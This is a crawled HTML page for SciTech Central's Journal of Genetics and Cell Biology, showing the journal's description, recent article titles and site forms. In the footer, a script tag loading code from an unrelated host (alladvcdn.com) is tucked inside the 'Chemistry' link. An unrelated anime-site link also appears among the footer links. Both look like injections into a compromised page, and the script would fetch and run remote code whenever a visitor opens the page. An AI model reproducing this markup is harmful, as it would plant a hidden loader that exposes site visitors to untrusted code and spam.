

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/journals.php?journal=26&journal_title=Journal-of-Genetics-and-Cell-Biology-(ISSN:2639-3360)
body_size: 7368
content:

 <!doctype html>
<html>
<head>
    
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Journal of Genetics and Cell Biology</title>
<meta name="description" content="Journal of Genetics and Cell Biology (ISSN: 2639-3360)."/>
<meta name="keywords" content="Journal of Genetics, Genetics Journal, Genetics Journal List, Journal of Medical Genetics, Journal of Cell Biology, Cell Biology Journal, Journal of Genetics and Cell Biology, Open Access Journals."/>
<link rel="Shortcut Icon" href="images/favicon.ico"/>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="SCITECH - Journal of Genetics and Cell Biology (ISSN:2639-3360)" />
<meta property="twitter:image:src" content="http://www.scitcentral.com/images/Twittercard.jpg" />
<style>
    .inner_welcomeimg {
    width: 34%;
    float: left;
    position: relative;
    margin-right: 2%;
}
</style>
</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="26" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Genetics and Cell Biology (ISSN:2639-3360)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Genetics and Cell Biology (ISSN:2639-3360)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/14.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/26">Home</a></li>
          <li ><a href="editorboard/26">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/26">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=26">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=26"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/26/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/26/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=26&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/29/26" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/26" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <!--<h2 class="innerheadings">Lorem Ipsum has been</h2>-->
        <div class="inner_welcomeimg">
			<img src="images/690d89b8e5dc1de007b2840c194f11b8.png" alt="Journal of Genetics and Cell Biology (ISSN:2639-3360)"  title="Journal of Genetics and Cell Biology (ISSN:2639-3360)" style="width:300px;height:350px;">
			<!-- <div class="image_j_title">Journal of Genetics and Cell Biology (ISSN:2639-3360)</div> -->
		</div>
        <div class="inner_welcome_description">
          <p>
		  	<div style="text-align: justify;"><font size="3" face="times new roman"><font color="#0000ee"><b><a href="https://www.scitcentral.com/journals/26/Journal-of-Genetics-and-Cell-Biology-(ISSN:2639-3360)" title="" target=""><u>Journal of Genetics and Cell Biology</u> <u>(ISSN: 2639-3360)</u></a></b></font><span style="font-family: " times="" new="" roman";="" font-size:="" medium;"="">&nbsp;is an international peer reviewed journal strives to publish high quality articles on emerging developments and supports current research in the field of genetics, molecular and cellular biology.&nbsp;</span></font></div><div style="text-align: justify;"><b style="color: rgb(0, 0, 238); font-family: " times="" new="" roman";="" font-size:="" medium;"=""><font size="3" face="times new roman"><br></font></b></div><div style="text-align: justify;"><font size="3" face="times new roman"><b style="color: rgb(0, 0, 238); font-family: " times="" new="" roman";="" font-size:="" medium;"=""><a href="https://www.scitcentral.com/journals/26/Journal-of-Genetics-and-Cell-Biology-(ISSN:2639-3360)" title="" target=""><u>Journal of Genetics and Cell Biology</u> <u>(ISSN: 2639-3360)</u></a></b><span style="font-family: " times="" new="" roman";="" font-size:="" medium;"="">&nbsp;provides a forum for scientists, scholars, academicians, researchers, and students by an Open access platform for publishing their work in the emerging field of genetics and cell biology. This journal accepts articles from a broad variety of disciplines, such as molecular and cellular genetics, signal transduction, gene expression profiling, cell cycle regulation,&nbsp;cellular reprogramming, embryology, animal cloning,&nbsp;rDNA technology, population genetics, quantitative genetics, microbiology, developmental biology, bioinformatics, genome editing, systems biology,&nbsp;environmental and adaptive physiology, public health, as well as scientific education, in agricultural and medical/biomedical sciences.&nbsp;</span></font></div><div style="text-align: justify;"><font size="3" face="times new roman"><br></font></div><div style="text-align: justify;"><font size="3" face="times new roman"><b times="" new="" roman";="" font-size:="" medium;"="" style="color: rgb(0, 0, 238);"><a href="https://www.scitcentral.com/journals/26/Journal-of-Genetics-and-Cell-Biology-(ISSN:2639-3360)" title="" target=""><u>Journal of Genetics and Cell Biology</u>&nbsp;<u>(ISSN: 2639-3360)</u></a></b>&nbsp;accepts Research Articles, Review Articles, Mini-review, Case Reports,&nbsp;Technical reports,&nbsp;Opinion&nbsp;and Hypothesis,&nbsp;Letters to the Editor and Editorials, Rapid and Short Communications, Commentary on all the aspects of genetics and cell biology. Submitted articles are subjected to stringent peer review and revision process before being accepted for publication, to maintain quality and significance of this journal. The articles published are made freely and permanently accessible online immediately upon publication thus improving the citations for authors and attaining a good impact factor.&nbsp;</font></div><div style="text-align: justify;"><font size="3" face="times new roman"><span style="line-height: 115%;"><br></span></font></div><div style="text-align: justify;"><font size="3" face="times new roman"><b times="" new="" roman";="" font-size:="" medium;"="" style="color: rgb(0, 0, 238);"><u>Journal of Genetics and Cell Biology</u>&nbsp;<u>(ISSN: 2639-3360)</u></b><b>&nbsp;</b>welcomes submissions of manuscripts via Online Submission System or via email to the Editorial Office at <b style="">editor-genetics@scitcentral.com</b> or&nbsp;<span calibri","sans-serif";mso-ascii-theme-font:minor-latin;mso-fareast-font-family:="" calibri;mso-fareast-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;="" mso-bidi-font-family:"times="" new="" roman";mso-bidi-theme-font:minor-bidi;="" mso-ansi-language:en-in;mso-fareast-language:en-us;mso-bidi-language:ar-sa"="" style="line-height: 115%;"><b style="">submissions@scitcentral.com</b></span></font></div><div style="text-align: justify;"><font size="3" face="times new roman" color="#0000cc"><span calibri","sans-serif";mso-ascii-theme-font:minor-latin;mso-fareast-font-family:="" calibri;mso-fareast-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;="" mso-bidi-font-family:"times="" new="" roman";mso-bidi-theme-font:minor-bidi;="" mso-ansi-language:en-in;mso-fareast-language:en-us;mso-bidi-language:ar-sa"="" style="line-height: 115%;"><br></span></font></div><div style="text-align: justify;"><font size="3" face="times new roman"><span calibri","sans-serif";mso-ascii-theme-font:minor-latin;mso-fareast-font-family:="" calibri;mso-fareast-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;="" mso-bidi-font-family:"times="" new="" roman";mso-bidi-theme-font:minor-bidi;="" mso-ansi-language:en-in;mso-fareast-language:en-us;mso-bidi-language:ar-sa"="" style="line-height: 115%;"><b><font color="#0000cc">Keywords:</font>&nbsp;</b></span>Journal of Genetics, Genetics Journal, Genetics Journal List, Journal of Medical Genetics, Journal of Cell Biology, Cell Biology Journal, Journal of Genetics and Cell Biology, Open Access Journals.</font></div>		  </p>
        </div>
        <div class="clear">&nbsp;</div>

<style>
.articleList,.articleList ul{
	width:100%;
	list-style:none;
	padding-left:2px;
}
.articleList ul li{
	list-style:none;
	border-bottom:1px solid #cccccc;
	float:left;
	width:100%;
}
.articleList ul li a{
	text-decoration:underline;
	padding-top:5px;
	float:left;
	
}
.articleList ul li a:hover{
	text-decoration:none;
}
.articleList ul li span{
	clear:both;
	float:left;
	padding:5px 5px 5px 0px;
	font-size:12px;
}
.socialicons a{
    padding:05px;
    color:#333;
    
}

.socialicons a:hover{
    
    color:#42aae2;
    
}
</style>       
	   
	    <div class="welcome_maindiv">
          <!--welcome_maindiv-->
          <h2 class="headings">Recently Published Articles in Journal of Genetics and Cell Biology (ISSN:2639-3360)</h2>
          <div class="articleList">
             <ul>
			 	
			<li><a href="article.php?journal=26&article=1185&article_title=Evaluation of Genetic Diversity of foxtail Millet (Setaria italica (L.) P. Beauv.) Germplasm Based on Different Agronomic Traits" target="_blank">Evaluation of Genetic Diversity of foxtail Millet (Setaria italica (L.) P. Beauv.) Germplasm Based on Different Agronomic Traits</a>
				<span>Akram Aminizadeh and Ghasem Mohammadi-Nejad* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/26/1185/Evaluation of Genetic Diversity of foxtail Millet (Setaria italica (L.) P. Beauv.) Germplasm Based on Different Agronomic Traits" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Evaluation of Genetic Diversity of foxtail Millet (Setaria italica (L.) P. Beauv.) Germplasm Based on Different Agronomic Traits...&url=https://www.scitcentral.com/article/26/1185/Evaluation of Genetic Diversity of foxtail Millet (Setaria italica (L.) P. Beauv.) Germplasm Based on Different Agronomic Traits" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/26/1185/Evaluation of Genetic Diversity of foxtail Millet (Setaria italica (L.) P. Beauv.) Germplasm Based on Different Agronomic Traits&title=Evaluation of Genetic Diversity of foxtail Millet (Setaria italica (L.) P. Beauv.) Germplasm Based on Different Agronomic Traits" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/26/1185/Evaluation of Genetic Diversity of foxtail Millet (Setaria italica (L.) P. Beauv.) Germplasm Based on Different Agronomic Traits" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=26&article=1187&article_title=Aplastic Anemia and Paroxysomal Nocturnal Hemoglobinuria: A Diagnostic Challenge" target="_blank">Aplastic Anemia and Paroxysomal Nocturnal Hemoglobinuria: A Diagnostic Challenge</a>
				<span>Bilal Bin Abdullah*, Nida Nausheen, Chirajit Sengupta and Kazi Arshad Husain </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/26/1187/Aplastic Anemia and Paroxysomal Nocturnal Hemoglobinuria: A Diagnostic Challenge" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Aplastic Anemia and Paroxysomal Nocturnal Hemoglobinuria: A Diagnostic Challenge...&url=https://www.scitcentral.com/article/26/1187/Aplastic Anemia and Paroxysomal Nocturnal Hemoglobinuria: A Diagnostic Challenge" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/26/1187/Aplastic Anemia and Paroxysomal Nocturnal Hemoglobinuria: A Diagnostic Challenge&title=Aplastic Anemia and Paroxysomal Nocturnal Hemoglobinuria: A Diagnostic Challenge" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/26/1187/Aplastic Anemia and Paroxysomal Nocturnal Hemoglobinuria: A Diagnostic Challenge" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=26&article=1232&article_title=Dark Skin Colorism vis-à-vis Telomere Vigor: An African-American Chromosomal Theory of Ageing" target="_blank">Dark Skin Colorism vis-à-vis Telomere Vigor: An African-American Chromosomal Theory of Ageing</a>
				<span>Ronald E Hall* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/26/1232/Dark Skin Colorism vis-à-vis Telomere Vigor: An African-American Chromosomal Theory of Ageing" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Dark Skin Colorism vis-à-vis Telomere Vigor: An African-American Chromosomal Theory of Ageing...&url=https://www.scitcentral.com/article/26/1232/Dark Skin Colorism vis-à-vis Telomere Vigor: An African-American Chromosomal Theory of Ageing" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/26/1232/Dark Skin Colorism vis-à-vis Telomere Vigor: An African-American Chromosomal Theory of Ageing&title=Dark Skin Colorism vis-à-vis Telomere Vigor: An African-American Chromosomal Theory of Ageing" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/26/1232/Dark Skin Colorism vis-à-vis Telomere Vigor: An African-American Chromosomal Theory of Ageing" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=26&article=1283&article_title=Antibiotic Resistance Pattern of Staphylococcus aureus in Iran: A Review" target="_blank">Antibiotic Resistance Pattern of Staphylococcus aureus in Iran: A Review</a>
				<span>Fereshteh Javadian*, Pantea Ramezannezhad and Fardin Ali Malayeri </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/26/1283/Antibiotic Resistance Pattern of Staphylococcus aureus in Iran: A Review" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Antibiotic Resistance Pattern of Staphylococcus aureus in Iran: A Review...&url=https://www.scitcentral.com/article/26/1283/Antibiotic Resistance Pattern of Staphylococcus aureus in Iran: A Review" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/26/1283/Antibiotic Resistance Pattern of Staphylococcus aureus in Iran: A Review&title=Antibiotic Resistance Pattern of Staphylococcus aureus in Iran: A Review" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/26/1283/Antibiotic Resistance Pattern of Staphylococcus aureus in Iran: A Review" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=26&article=2027&article_title=Permission for Nf1 Somatic Mutation" target="_blank">Permission for Nf1 Somatic Mutation</a>
				<span>Vincent M Riccardi* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/26/2027/Permission for Nf1 Somatic Mutation" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Permission for Nf1 Somatic Mutation...&url=https://www.scitcentral.com/article/26/2027/Permission for Nf1 Somatic Mutation" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/26/2027/Permission for Nf1 Somatic Mutation&title=Permission for Nf1 Somatic Mutation" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/26/2027/Permission for Nf1 Somatic Mutation" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		           </ul>
		  </div>
        </div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=26" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=77&journal_title=Journal of Astronomy and Space Research">Journal of Astronomy and Space Research</a></li>
		
    		
		<li><a href="journals.php?journal=27&journal_title=Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)">Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)</a></li>
		
    		
		<li><a href="journals.php?journal=45&journal_title=Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)">Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)</a></li>
		
    		
		<li><a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)</a></li>
		
    		
		<li><a href="journals.php?journal=29&journal_title=Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)">Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)</a></li>
		
    		
		<li><a href="journals.php?journal=52&journal_title=Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)">Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)</a></li>
		
    		
		<li><a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">Food and Nutrition-Current Research (ISSN:2638-1095)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

</body>
</html>
